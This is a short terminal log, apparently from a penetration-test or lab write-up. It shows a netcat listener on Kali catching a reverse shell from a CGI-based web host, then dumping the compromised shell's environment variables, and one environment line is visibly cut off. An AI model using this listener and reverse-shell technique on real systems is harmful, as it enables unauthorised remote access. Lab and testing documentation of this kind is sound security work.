 root@kali:~# nc -nl -p 6666 -vv
listening on [any] 6666 ...
connect to [192.168.0.8] from (UNKNOWN) [192.168.0.6] 58681
bash: no job control in this shell
bash-3.00$ set
BASH=/bin/bash
BASH_ARGC=()
BASH_ARGV=()
BASH_LINENO=()
BASH_SOURCE=()
BASH_VERSINFO=([0]="3" [1]="00" [2]="16" [3]="1" [4]="releas
nux")
BASH_VERSION='3.00.16(1)-release'
COLUMNS=80
DIRSTACK=()
DOCUMENT_ROOT=/usr/wui
EUID=3
GATEWAY_INTERFACE=CGI/1.1
GROUPS=()
HISTFILE=/user/one4net/.bash/history